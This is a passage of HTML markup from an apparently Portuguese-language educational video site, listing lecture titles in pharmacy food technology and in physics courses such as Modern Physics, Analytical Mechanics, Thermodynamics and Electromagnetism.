  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
